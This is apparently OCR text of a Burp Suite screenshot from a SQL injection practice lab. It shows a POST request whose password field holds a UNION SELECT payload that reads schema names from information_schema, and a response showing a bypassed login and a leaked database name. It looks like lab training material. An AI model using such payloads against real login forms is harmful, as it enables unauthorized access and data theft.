 Send
Cancel
<
▼
>
▼
Target: http://inject2.lab.aqlab.cn:81
?
Request
Pretty
Raw
\n
Actions
1 POST /Pass-06/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 129
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: http://inject2.lab.aqlab.cn:81/Pass-06/index.php
12 Upgrade-Insecure-Requests: 1
13
14 username=&password=") union select 1,(select schema_name from
information_schema.schemata limit 5,1),3#&submit=%E7%99%BB%E5%BD%95
?
←
→
Search...
0 matches
Response
Pretty
Raw
Render
\n
Actions
</li>
<li>
77
78 <li>
<h3>
成功登录
</h3>
</li>
<font size="5" color="#99FF00">
Your Login name:widechar<br>
Your Password:3
</font>
<li>
79 </ol>
80 </div>
81
82 </div>
83 <div id="footer">
?
←
→
Your Login name:
1 match
INSPECTOR